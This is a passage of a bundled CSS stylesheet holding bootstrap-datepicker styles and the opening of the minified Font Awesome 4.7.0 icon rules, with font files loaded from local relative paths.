.datepicker.datepicker-rtl{direction:rtl}
.datepicker.datepicker-rtl table tr td span{float:right}
.datepicker-dropdown{top:0;left:0}
.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-top:0;border-bottom-color:rgba(0,0,0,0.2);position:absolute}
.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #ffffff;border-top:0;position:absolute}
.datepicker-dropdown.datepicker-orient-left:before{left:6px}
.datepicker-dropdown.datepicker-orient-left:after{left:7px}
.datepicker-dropdown.datepicker-orient-right:before{right:6px}
.datepicker-dropdown.datepicker-orient-right:after{right:7px}
.datepicker-dropdown.datepicker-orient-top:before{top:-7px}
.datepicker-dropdown.datepicker-orient-top:after{top:-6px}
.datepicker-dropdown.datepicker-orient-bottom:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}
.datepicker-dropdown.datepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid #ffffff}
.datepicker > div{display:none}
.datepicker.days div.datepicker-days{display:block}
.datepicker.months div.datepicker-months{display:block}
.datepicker.years div.datepicker-years{display:block}
.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.datepicker td, .datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}
.table-striped .datepicker table tr td, .table-striped .datepicker table tr th{background-color:transparent}
.datepicker table tr td.day:hover{background:#eeeeee;cursor:pointer}
.datepicker table tr td.old, .datepicker table tr td.new{color:#999999}
.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover{background:none;color:#999999;cursor:default}
.datepicker table tr td.today, .datepicker table tr td.today:hover, .datepicker table tr td.today.disabled, .datepicker table tr td.today.disabled:hover{background-color:#fde19a;background-image:-moz-linear-gradient(top,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(top,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(top,#fdd49a,#fdf59a);background-image:-o-linear-gradient(top,#fdd49a,#fdf59a);background-image:linear-gradient(top,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a',endColorstr='#fdf59a',GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}
.datepicker table tr td.today:hover, .datepicker table tr td.today:hover:hover, .datepicker table tr td.today.disabled:hover, .datepicker table tr td.today.disabled:hover:hover, .datepicker table tr td.today:active, .datepicker table tr td.today:hover:active, .datepicker table tr td.today.disabled:active, .datepicker table tr td.today.disabled:hover:active, .datepicker table tr td.today.active, .datepicker table tr td.today:hover.active, .datepicker table tr td.today.disabled.active, .datepicker table tr td.today.disabled:hover.active, .datepicker table tr td.today.disabled, .datepicker table tr td.today:hover.disabled, .datepicker table tr td.today.disabled.disabled, .datepicker table tr td.today.disabled:hover.disabled, .datepicker table tr td.today[disabled], .datepicker table tr td.today:hover[disabled], .datepicker table tr td.today.disabled[disabled], .datepicker table tr td.today.disabled:hover[disabled]{background-color:#fdf59a}
.datepicker table tr td.today:active, .datepicker table tr td.today:hover:active, .datepicker table tr td.today.disabled:active, .datepicker table tr td.today.disabled:hover:active, .datepicker table tr td.today.active, .datepicker table tr td.today:hover.active, .datepicker table tr td.today.disabled.active, .datepicker table tr td.today.disabled:hover.active{background-color:#fbf069 \9}
.datepicker table tr td.today:hover:hover{color:#000}
.datepicker table tr td.today.active:hover{color:#fff}
.datepicker table tr td.range, .datepicker table tr td.range:hover, .datepicker table tr td.range.disabled, .datepicker table tr td.range.disabled:hover{background:#eeeeee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.datepicker table tr td.range.today, .datepicker table tr td.range.today:hover, .datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today.disabled:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(top,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(top,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(top,#f3c17a,#f3e97a);background-image:-o-linear-gradient(top,#f3c17a,#f3e97a);background-image:linear-gradient(top,#f3c17a,#f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a',endColorstr='#f3e97a',GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.datepicker table tr td.range.today:hover, .datepicker table tr td.range.today:hover:hover, .datepicker table tr td.range.today.disabled:hover, .datepicker table tr td.range.today.disabled:hover:hover, .datepicker table tr td.range.today:active, .datepicker table tr td.range.today:hover:active, .datepicker table tr td.range.today.disabled:active, .datepicker table tr td.range.today.disabled:hover:active, .datepicker table tr td.range.today.active, .datepicker table tr td.range.today:hover.active, .datepicker table tr td.range.today.disabled.active, .datepicker table tr td.range.today.disabled:hover.active, .datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today:hover.disabled, .datepicker table tr td.range.today.disabled.disabled, .datepicker table tr td.range.today.disabled:hover.disabled, .datepicker table tr td.range.today[disabled], .datepicker table tr td.range.today:hover[disabled], .datepicker table tr td.range.today.disabled[disabled], .datepicker table tr td.range.today.disabled:hover[disabled]{background-color:#f3e97a}
.datepicker table tr td.range.today:active, .datepicker table tr td.range.today:hover:active, .datepicker table tr td.range.today.disabled:active, .datepicker table tr td.range.today.disabled:hover:active, .datepicker table tr td.range.today.active, .datepicker table tr td.range.today:hover.active, .datepicker table tr td.range.today.disabled.active, .datepicker table tr td.range.today.disabled:hover.active{background-color:#efe24b \9}
.datepicker table tr td.selected, .datepicker table tr td.selected:hover, .datepicker table tr td.selected.disabled, .datepicker table tr td.selected.disabled:hover{background-color:#9e9e9e;background-image:-moz-linear-gradient(top,#b3b3b3,#808080);background-image:-ms-linear-gradient(top,#b3b3b3,#808080);background-image:-webkit-gradient(linear,0 0,0 100%,from(#b3b3b3),to(#808080));background-image:-webkit-linear-gradient(top,#b3b3b3,#808080);background-image:-o-linear-gradient(top,#b3b3b3,#808080);background-image:linear-gradient(top,#b3b3b3,#808080);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3b3b3',endColorstr='#808080',GradientType=0);border-color:#808080 #808080 #595959;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}
.datepicker table tr td.selected:hover, .datepicker table tr td.selected:hover:hover, .datepicker table tr td.selected.disabled:hover, .datepicker table tr td.selected.disabled:hover:hover, .datepicker table tr td.selected:active, .datepicker table tr td.selected:hover:active, .datepicker table tr td.selected.disabled:active, .datepicker table tr td.selected.disabled:hover:active, .datepicker table tr td.selected.active, .datepicker table tr td.selected:hover.active, .datepicker table tr td.selected.disabled.active, .datepicker table tr td.selected.disabled:hover.active, .datepicker table tr td.selected.disabled, .datepicker table tr td.selected:hover.disabled, .datepicker table tr td.selected.disabled.disabled, .datepicker table tr td.selected.disabled:hover.disabled, .datepicker table tr td.selected[disabled], .datepicker table tr td.selected:hover[disabled], .datepicker table tr td.selected.disabled[disabled], .datepicker table tr td.selected.disabled:hover[disabled]{background-color:#808080}
.datepicker table tr td.selected:active, .datepicker table tr td.selected:hover:active, .datepicker table tr td.selected.disabled:active, .datepicker table tr td.selected.disabled:hover:active, .datepicker table tr td.selected.active, .datepicker table tr td.selected:hover.active, .datepicker table tr td.selected.disabled.active, .datepicker table tr td.selected.disabled:hover.active{background-color:#666666 \9}
.datepicker table tr td.active, .datepicker table tr td.active:hover, .datepicker table tr td.active.disabled, .datepicker table tr td.active.disabled:hover{background-color:#006dcc;background-image:-moz-linear-gradient(top,#0088cc,#0044cc);background-image:-ms-linear-gradient(top,#0088cc,#0044cc);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0088cc),to(#0044cc));background-image:-webkit-linear-gradient(top,#0088cc,#0044cc);background-image:-o-linear-gradient(top,#0088cc,#0044cc);background-image:linear-gradient(top,#0088cc,#0044cc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc',endColorstr='#0044cc',GradientType=0);border-color:#0044cc #0044cc #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}
.datepicker table tr td.active:hover, .datepicker table tr td.active:hover:hover, .datepicker table tr td.active.disabled:hover, .datepicker table tr td.active.disabled:hover:hover, .datepicker table tr td.active:active, .datepicker table tr td.active:hover:active, .datepicker table tr td.active.disabled:active, .datepicker table tr td.active.disabled:hover:active, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .datepicker table tr td.active.disabled.active, .datepicker table tr td.active.disabled:hover.active, .datepicker table tr td.active.disabled, .datepicker table tr td.active:hover.disabled, .datepicker table tr td.active.disabled.disabled, .datepicker table tr td.active.disabled:hover.disabled, .datepicker table tr td.active[disabled], .datepicker table tr td.active:hover[disabled], .datepicker table tr td.active.disabled[disabled], .datepicker table tr td.active.disabled:hover[disabled]{background-color:#0044cc}
.datepicker table tr td.active:active, .datepicker table tr td.active:hover:active, .datepicker table tr td.active.disabled:active, .datepicker table tr td.active.disabled:hover:active, .datepicker table tr td.active.active, .datepicker table tr td.active:hover.active, .datepicker table tr td.active.disabled.active, .datepicker table tr td.active.disabled:hover.active{background-color:#003399 \9}
.datepicker table tr td span{display:block;width:23%;height:54px;line-height:54px;float:left;margin:1%;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.datepicker table tr td span:hover{background:#eeeeee}
.datepicker table tr td span.disabled, .datepicker table tr td span.disabled:hover{background:none;color:#999999;cursor:default}
.datepicker table tr td span.active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled:hover{background-color:#006dcc;background-image:-moz-linear-gradient(top,#0088cc,#0044cc);background-image:-ms-linear-gradient(top,#0088cc,#0044cc);background-image:-webkit-gradient(linear,0 0,0 100%,from(#0088cc),to(#0044cc));background-image:-webkit-linear-gradient(top,#0088cc,#0044cc);background-image:-o-linear-gradient(top,#0088cc,#0044cc);background-image:linear-gradient(top,#0088cc,#0044cc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc',endColorstr='#0044cc',GradientType=0);border-color:#0044cc #0044cc #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}
.datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.active, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active[disabled], .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active.disabled:hover[disabled]{background-color:#0044cc}
.datepicker table tr td span.active:active, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.active, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled:hover.active{background-color:#003399 \9}
.datepicker table tr td span.old, .datepicker table tr td span.new{color:#999999}
.datepicker th.datepicker-switch{width:145px}
.datepicker thead tr:first-child th, .datepicker tfoot tr th{cursor:pointer}
.datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover{background:#eeeeee}
.datepicker .cw{font-size:10px;width:12px;padding:0 2px 0 5px;vertical-align:middle}
.datepicker thead tr:first-child th.cw{cursor:default;background-color:transparent}
.input-append.date .add-on i, .input-prepend.date .add-on i{display:block;cursor:pointer;width:16px;height:16px}
.input-daterange input{text-align:center}
.input-daterange input:first-child{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}
.input-daterange input:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}
.input-daterange .add-on{display:inline-block;width:auto;min-width:16px;height:18px;padding:4px 5px;font-weight:normal;line-height:18px;text-align:center;text-shadow:0 1px 0 #ffffff;vertical-align:middle;background-color:#eeeeee;border:1px solid #ccc;margin-left:-5px;margin-right:-5px}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,